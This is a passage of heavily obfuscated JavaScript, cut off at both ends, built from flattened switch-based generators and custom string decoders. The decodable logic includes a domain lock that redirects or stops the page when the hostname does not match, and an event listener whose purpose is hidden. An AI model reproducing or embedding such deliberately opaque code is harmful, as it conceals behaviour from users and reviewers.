nMGhcDt++,B1zYzDf+=-0xc1,UTWbWH+=0xc5);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,nMGhcDt++,B1zYzDf+=-0x195,UTWbWH+=0xc5);break}case 0x2a:case-0x50:u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.bPGl3pB,YDIjOpT+=0xe8,nMGhcDt+=0x30,B1zYzDf+=0x153,UTWbWH+=-0x1ad);break;case ovzQUpG.m1rka8.ycTTrHO+0xd7:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x2,nMGhcDt++,B1zYzDf+=-0x26,UTWbWH+=-0x65);break;case-0x92:case 0x20:case 0x6f:u6_EVT(ovzQUpG.m1rka8.ENegZw=hPHKDZI.length,ovzQUpG.m1rka8._P5qVn=[],ovzQUpG.m1rka8.iFBTOA1=COUTlm[nMGhcDt+0x7c],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x5f,UTWbWH+=-0x42);break;case 0x6c:case B1zYzDf- -0x120:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0xd3:case B1zYzDf-0x55:u6_EVT([ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0xc0,-0xa0,0xa1],m1rka8.YWpOQY=\"/7;8>^%3\\\"w}|)<g4dA@CSyJmHPZD2KQi.t,x6p:neuaklXU_bv*IF5z!hrLVGj=]fq~$0M1B?9[TEO&(ocYR{s#+`NW\",m1rka8.hPHKDZI=\"\"+(ciLSRf||\"\"),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=-0x3a,nMGhcDt+=-0xc,B1zYzDf+=-0x28,UTWbWH+=0x20);break;case UTWbWH-0x123:[ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0x2c,-0x2f,-0x43];return NWjqMxW=!0x0,YtUxXe(_P5qVn)}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x9e,-0x70,0xc3,-0x83).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!new(XaVbJgX(YDIjOpT(0x101)))(YDIjOpT(0x102)).test(XaVbJgX(YDIjOpT(COUTlm[0x46])).location.hostname)){try{XaVbJgX(YDIjOpT(COUTlm[0x46])).location.replace(YDIjOpT(0x104))}catch(nMGhcDt){u6_EVT(lGYfYcz(UTWbWH),lGYfYcz(B1zYzDf));function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"X+VoLJZSsEftAU.RBw*2W!x7Fbly#9aQYCT&Pz~=[:/8>i1Hqv;}`0N4rO6D]M\\\"j%uG_g5ecp)mk,($dh@^<I3|?nK{\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(YDIjOpT(COUTlm[0x46])).stop?XaVbJgX(UTWbWH(0x105)+COUTlm[0x2c]).stop():XaVbJgX(UTWbWH(0x106)).execCommand(UTWbWH(0x107))}}return ovzQUpG[YDIjOpT(0x108)](YDIjOpT(0x109),ciLSRf[COUTlm[0x0]])}))}else{lGYfYcz(xbPPbQQ);function xbPPbQQ(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={oPsvC_P:{}}){while(YDIjOpT+nMGhcDt!==0xa)with(ovzQUpG.Vuz4j0||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0xf7:u6_EVT(ciLSRf[COUTlm[0x48]]=COUTlm[0x0],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]=COUTlm[YDIjOpT+-0x1e2],ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[YDIjOpT+-0x1e1],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,nMGhcDt+=-0x5b);break;case YDIjOpT-0xf1:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[YDIjOpT+-0xa1]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x118,nMGhcDt+=0x6);break;case ovzQUpG.oPsvC_P.Nq9JptJ+-0x5:[ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x98,-0x65];for(ciLSRf[COUTlm[YDIjOpT+0x94]]=COUTlm[0x0];ciLSRf[COUTlm[YDIjOpT+0x94]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[YDIjOpT+0x94]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+0xa0]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[YDIjOpT+0xa0]]&COUTlm[YDIjOpT+0xab])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[0x48]]>>=COUTlm[YDIjOpT+0x94],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0xa0]);ciLSRf[COUTlm[YDIjOpT+0xa0]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x26a,nMGhcDt+=-0x18f);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xcf,nMGhcDt+=-0x2f);break}case-0x3f:case-0xa7:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[0x29]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x266,nMGhcDt+=-0xc8);break;case ovzQUpG.oPsvC_P.Nq9JptJ+0x10c:u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x7b,nMGhcDt+=-0x16a);break;case YDIjOpT!=-0x92&&YDIjOpT- -0x49:case 0x67:case-0x80:u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x2]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x12,nMGhcDt+=-0x2f);break;case nMGhcDt!=0x49&&nMGhcDt-0x92:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x84,-0xca],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x15c,nMGhcDt+=-0x16a);break;case 0x57:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[YDIjOpT+-0x14]]);case YDIjOpT!=0x1d8&&YDIjOpT-0x146:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[YDIjOpT+-0x1e0]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[YDIjOpT+-0x1d1]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[YDIjOpT+-0x1e1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x1e2]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[YDIjOpT+-0x1c1]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]+=ciLSRf[COUTlm[0x21]]*COUTlm[YDIjOpT+-0x1cb],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1ba]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x1c7]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[YDIjOpT+-0x19a]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]-=COUTlm[YDIjOpT+-0x1e0])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0xa);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x1a5,nMGhcDt+=0x160);break}default:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x44,-0x15],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[YDIjOpT+0x25]]=\"+80}4{$,~#`OPW:DZx@g3NSh)vYCARp]KonElUkaes=IM2>!fiJ&buT75/q<.;BjGLHmQ?|(y1[zVrtc9_X*F6%w^\\\"d\",ciLSRf[COUTlm[0x47]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+0x14]]||\"\"),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xde,nMGhcDt+=-0xab);break;case nMGhcDt- -0x1d8:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1b0]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x19b,nMGhcDt+=0x160);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x14,-0x46).next().value);if(NWjqMxW){return YDIjOpT}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xbPPbQQ(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(ovzQUpG[iw7nS1(0x10a)]===iw7nS1(0x10b)){u6_EVT(lGYfYcz(UiZ88F),lGYfYcz(GXVmql));function GXVmql(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={ZAFww9:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x58)with(B1zYzDf.BuKYIk8||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){default:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case YDIjOpT!=-0x87&&YDIjOpT-0x16:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0xb3,nMGhcDt+=-0x1a3,ovzQUpG+=0x147);break;case 0xa0:case 0xb2:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[YDIjOpT+-0x89]].length,ciLSRf[COUTlm[nMGhcDt+0x9d]]=[],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x30,ovzQUpG+=-0x7);break;case B1zYzDf.ZAFww9.Aphn3eI+0xa6:case-0x6d:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x58,-0x1a],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x3,nMGhcDt+=-0x117,ovzQUpG+=0x15c);break;case-0x9d:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x124,nMGhcDt+=-0xff,ovzQUpG+=0x147);break;case YDIjOpT- -0x65:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0xb0,-0xc3],ciLSRf[COUTlm[YDIjOpT+0x9f]]=COUTlm[YDIjOpT+0x9c],ciLSRf[COUTlm[0x1]]=\"eDRXCFNrlnjMVJtqZcOSGmdfbBiIQskUopAaTLhHEYWgP|1wx\\\"<y=%9v}*3~[4u7z/:8#^.+&;?$2@5,]0_{6(!`>)K\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x138,nMGhcDt+=0x6,ovzQUpG+=-0x68);break;case 0xb0:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x99,0x91],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x17a,nMGhcDt+=0x8c,ovzQUpG+=-0x5f);break;case nMGhcDt!=-0xee&&nMGhcDt!=-0x4a&&nMGhcDt- -0x119:u6_EVT(ciLSRf[COUTlm[0x22]]=COUTlm[YDIjOpT+-0x9d],ciLSRf[-COUTlm[0x49]]=COUTlm[nMGhcDt+0x50],ciLSRf[COUTlm[0x16]]=-COUTlm[YDIjOpT+-0x9c],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x6);break;case 0xbd:case 0xcf:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[nMGhcDt+0x5d]];ciLSRf[COUTlm[nMGhcDt+0x4c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[YDIjOpT+-0x65]]===-COUTlm[nMGhcDt+0x4b])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x87]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]],ciLSRf[-COUTlm[YDIjOpT+-0x54]]+=(ciLSRf[COUTlm[YDIjOpT+-0x87]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+-0x81]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[nMGhcDt+0x6c]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x49]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[nMGhcDt+0x93]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[nMGhcDt+0x4b]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=-0xa4);break}else{u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=-0x7b);break}case 0x2b:case-0xa4:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[YDIjOpT+-0x7b]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]])&COUTlm[0x3]),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=0x29);break;case YDIjOpT-0xb6:case-0xf4:case 0xc6:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x12d,nMGhcDt+=0x8b,ovzQUpG+=0x15);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x9b,-0x86,0xeb).next().value);if(NWjqMxW){return YDIjOpT}}function UiZ88F(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=GXVmql(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!new(XaVbJgX(UiZ88F(0x10c)))(UiZ88F(0x10d)+UiZ88F(0x10e)+UiZ88F(0x10f)+UiZ88F(0x110)+UiZ88F(0x111)+UiZ88F(0x112)+UiZ88F(0x113)).test(XaVbJgX(UiZ88F(0x114)).location.hostname)){try{u6_EVT(lGYfYcz(eW45P6),lGYfYcz(uE6jK_o));function uE6jK_o(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x4a]]=\"$AGbTJBUPjfWa{~x)2]OE_%KSY>g#wm+8R9&C4/Iq7}1?vz!|`3Fd*,Np[X:@Q<H^My5l6t.(DL=uhn0;ioZkVer\\\"sc\",ciLSRf[COUTlm[0x4b]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x4b]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x1f]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x4d]]=COUTlm[0x0];ciLSRf[COUTlm[0x4d]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x4d]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[-COUTlm[0x4a]].indexOf(ciLSRf[COUTlm[0x4b]][ciLSRf[COUTlm[0x4d]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x4c]]<COUTlm[0x0]){ciLSRf[COUTlm[0x4c]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x4c]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x1f]]|=ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x4c]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x1f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x1f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x4c]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x1f]]|ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function eW45P6(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=uE6jK_o(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(UiZ88F(0x115)+COUTlm[0x2c]).location.replace(eW45P6(0x116))}catch(islOgSB){function xBCyC5(ciLSRf){var NWjqMxW=\"G,D<9`T&Fl7V0HfJ8\\\"3NR#[z]uX6?q%LUd2Z.S$5iv;^}ry4KCj!)n@Ycep=B1PO~kaQw>I/gh*EMob{|:(x+_tWmAs\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jzq0nIO(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xBCyC5(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop?XaVbJgX(jzq0nIO(COUTlm[0x4e])).stop():XaVbJgX(jzq0nIO(0x118)).execCommand(jzq0nIO(0x119))}}ovzQUpG[UiZ88F(0x11a)+COUTlm[0x80]][UiZ88F(0x11b)](ciLSRf[UiZ88F(0x11c)],ciLSRf=>{var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,B1zYzDf,UTWbWH={WjsJJ3t:{}},rEkkaO){while(YDIjOpT+B1zYzDf!==-0xb3)with(UTWbWH.Ks01_E||UTWbWH)switch(YDIjOpT+B1zYzDf){case-0xd1:case-0x22:u6_EVT([tnIAMCn._hWG9zu]=rEkkaO,tnIAMCn.nipQVCy=\"(dYfCLMiV~x\\\"w,JX{N!v[t|}Pb<:R;l98g=7T1&o*yWnZa>h5Ku/DsH%zFAr+?$j6`_@Gc2^m034I#Qe]EBO.U)kqSp\",tnIAMCn.X_ECQ_=\"\"+(tnIAMCn._hWG9zu||\"\"),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x100,B1zYzDf+=0x1a5);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x43:return Zwv3WY[L_GwCA[COUTlm[YDIjOpT+0x5a]]];case B1zYzDf!=-0xfa&&B1zYzDf- -0x34:u6_EVT(i67sgn.push((N1avrb|F0gljoJ<<xYw83hS)&COUTlm[0x3]),UTWbWH.Ks01_E=UTWbWH.tnIAMCn,B1zYzDf+=-0x1b2);break;case-0x2c:u6_EVT(UTWbWH.tnIAMCn.TBFewPE=X_ECQ_.length,UTWbWH.tnIAMCn.i67sgn=[],UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=0xb5);break;case YDIjOpT!=0x1e&&YDIjOpT!=0xf8&&YDIjOpT-0xe2:case 0x23:case 0x4a:u6_EVT(UTWbWH.Ks01_E=UTWbWH.k9tCYsv,YDIjOpT+=-0x37,B1zYzDf+=0xd);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x3f:u6_EVT(UTWbWH.tnIAMCn.N1avrb=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],UTWbWH.tnIAMCn.xYw83hS=COUTlm[YDIjOpT+-0x39],UTWbWH.tnIAMCn.F0gljoJ=-COUTlm[YDIjOpT+-0x38]);for(UTWbWH.tnIAMCn.rbqG8y6=COUTlm[0x0];rbqG8y6<TBFewPE;rbqG8y6++){UTWbWH.tnIAMCn.DqkLhl=nipQVCy.indexOf(X_ECQ_[rbqG8y6]);if(DqkLhl===-COUTlm[YDIjOpT+-0x38])continue;if(F0gljoJ<COUTlm[0x0]){F0gljoJ=DqkLhl}else{u6_EVT(F0gljoJ+=DqkLhl*COUTlm[0x17],N1avrb|=F0gljoJ<<xYw83hS,xYw83hS+=(F0gljoJ&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(i67sgn.push(N1avrb&COUTlm[0x3]),N1avrb>>=COUTlm[0x2],xYw83hS-=COUTlm[YDIjOpT+-0x37])}while(xYw83hS>COUTlm[0xe]);F0gljoJ=-COUTlm[0x1]}}if(F0gljoJ>-COUTlm[0x1]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=0x68);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0x5,B1zYzDf+=-0x14a);break}case B1zYzDf!=0xdf&&B1zYzDf-0x50:u6_EVT([...qdCs3HF.L_GwCA]=rEkkaO,qdCs3HF.L_GwCA[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[qdCs3HF.L_GwCA[COUTlm[YDIjOpT+0x50]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,B1zYzDf+=0xa8);break}else{u6_EVT(UTWbWH.Ks01_E=UTWbWH.qdCs3HF,YDIjOpT+=-0xa,B1zYzDf+=0xa8);break}default:case B1zYzDf!=-0xf4&&B1zYzDf- -0x41:return NWjqMxW=!0x0,ovzQUpG[(0x1,S1zprM)(0x11d)]((0x1,S1zprM)(YDIjOpT+0xdd)+COUTlm[0x22],ciLSRf[(0x1,S1zprM)(0x11f)]);case B1zYzDf!=0x37&&B1zYzDf-0x50:return Zwv3WY[L_GwCA[COUTlm[0x0]]]=(0x1,UTWbWH.WjsJJ3t.NMNOGW)(VsYt3vz[L_GwCA[COUTlm[YDIjOpT+0x50]]]);case YDIjOpT- -0x7d:u6_EVT(UTWbWH.Ks01_E=UTWbWH.sPwjTr,YDIjOpT+=0x15f,B1zYzDf+=-0x152);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0xb2:u6_EVT(UTWbWH.WjsJJ3t.QiTEYCt=-0xaf,UTWbWH.Ks01_E=UTWbWH.tnIAMCn,YDIjOpT+=-0xbf,B1zYzDf+=0x132);break;case UTWbWH.WjsJJ3t.QiTEYCt+-0x18e:return YtUxXe(i67sgn);case-0x25:case 0x35:case B1zYzDf- 